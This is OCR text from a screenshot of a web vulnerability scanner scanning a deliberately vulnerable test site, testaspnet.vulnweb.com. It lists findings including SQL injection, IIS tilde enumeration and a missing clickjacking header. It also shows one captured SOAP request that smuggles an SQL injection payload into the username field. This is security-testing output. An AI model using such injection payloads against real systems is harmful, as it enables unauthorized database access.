 Scan
47%
324K/s
269K/s
Stop Scan
Pause Scan
Generate Report
WAF Export
Dashboard
Targets
Vulnerabilities
Scans
Reports
Users
Scan Types
Network Scanner
Issue Trackers
Email Settings
Engines
Excluded Hours
Proxy Settings
About
Help
Scan Information
Vulnerabilities
Site Structure
Events
Filter
Severity
Vulnerability
URL
Parameter
Status
Confidence
%
Microsoft IIS
tilde
directory
enumeration
http://testaspnet.vulnweb.com/ac
uservice/
Open
95
SQL
injection
http://testaspnet.vulnweb.com/ac
uservice/service.asmx
Service.ServiceSoap.GetUserInfo.tns:username
Open
100
SQL
injection
http://testaspnet.vulnweb.com/ac
uservice/service.asmx
Service.ServiceSoap12.GetUserInfo.tns:username
Open
100
Application
error
message
http://testaspnet.vulnweb.com/ac
uservice/service.asmx
Service.ServiceSoap.GetUserInfo.tns:username
Open
95
Application
error
message
http://testaspnet.vulnweb.com/ac
uservice/service.asmx
Service.ServiceSoap12.GetUserInfo.tns:username
Open
95
ASP.NET
error
message
http://testaspnet.vulnweb.com/
Open
95
ASP.NET
version
disclosure
http://testaspnet.vulnweb.com/
Open
95
Clickjacking:
X-Frame-
Options
header
missing
http://testaspnet.vulnweb.com/
Open
95
Possible
sensitive
files
http://testaspnet.vulnweb.com/ac
uservice/service.asmx
Open
80
HTTP Request
POST /acuservice/service.asmx HTTP/1.1
SOAPAction: http://tempuri.org/GetUserInfo
Content-Type: text/xml
Cookie: ASP.NET_SessionId=ks3pfl55ni2tom45rqyvij55
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 445
Host: testaspnet.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Connection: Keep-alive
<?xml version="1.0"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http://tempuri.org/">
<soap:Header />
<soap:Body>
<tns:GetUserInfo>
<tns:username>'+(select
convert(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(118)+CHAR(66)+CHAR(65)+CHAR(57)+CHAR(117)+CHAR(121)+CHAR(83
)+CHAR(52)) FROM syscolumns)+'</tns:username>
</tns:password>
</tns:GetUserInfo>
</soap:Body>
</soap:Envelope>
HTTP Response
The impact of this vulnerability